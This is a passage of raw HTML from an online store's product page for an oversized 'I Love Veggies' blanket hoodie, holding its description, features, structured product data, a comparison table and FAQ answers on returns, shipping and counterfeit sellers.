<span>   </span>Snuggly™ Measurment<br>
</h1>
<p><img src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3>
<strong>Features:</strong><br>
</h3>
<ul>
<li><strong>Huge warm hood, giant front pocket and ribbed cuffed sleeves.</strong></li>
<li><strong>UNISEX SO PERFECT FOR HIM, HER AND THE KIDS!</strong></li>
<li><strong>Care free wash - toss it in the wash then tumble dry on low - it comes out like new </strong></li>
<li><strong>Outer material – luxurious microfibre fleece.</strong></li>
<li><strong>Inner material – premium fluffy sherpa fleece.</strong></li>
<li><strong>100% Sherpa fabric</strong></li>
</ul>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0290/2042/2228/files/Something_For_You_Today_1_-min_480x480.gif?v=1604350307" style="display: block; margin-left: auto; margin-right: auto;"></p>
                  </div><a href="/en-ie/products/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593 413w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593&width=1445"
    alt="Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™"
    loading="lazy"
    width="1100"
    height="1673"
    data-media-id="21681157341277"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Snuggly™ Oversized I Love Veggies Blanket Hoodie",
      "url": "https:\/\/snugglyofficial.com\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593\u0026width=1920"
        ],
      "description": "\n\n\n\n\nThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\n\nWHAT IS THE SNUGGLY™?\n✔︎ Each Snuggly™ is a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\n✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\n✔︎ The interior is sherpa fleece fabric\n✔︎ The Snuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\n✔︎Snuggly™ makes the perfect present, hence each one comes wrapped in a bow ready to gift.\n✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\nKeeps you warm \u0026amp; snug!\nWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, camping, sports events and anything and everything in between. \nIt's like a hug in a blanket!\nSnuggly™ Blanket Hoodies are a wearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for cuddling, watching movies and those cold frosty mornings. \n\n \n One size fits all!\nOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\n \n\n \n\n\n   Snuggly™ Measurment\n\n\n\nFeatures:\n\n\nHuge warm hood, giant front pocket and ribbed cuffed sleeves.\nUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\nCare free wash - toss it in the wash then tumble dry on low - it comes out like new \nOuter material – luxurious microfibre fleece.\nInner material – premium fluffy sherpa fleece.\n100% Sherpa fabric\n\n",
      "sku": "34757358-Veggies-adult",
      "brand": {
        "@type": "Brand",
        "name": "DHS"
      },
      "offers": [{
            "@type" : "Offer","sku": "34757358-Veggies-adult","availability" : "http://schema.org/InStock",
            "price" : 69.75,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies?variant=39378621235293"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6594345435229"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-ie/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
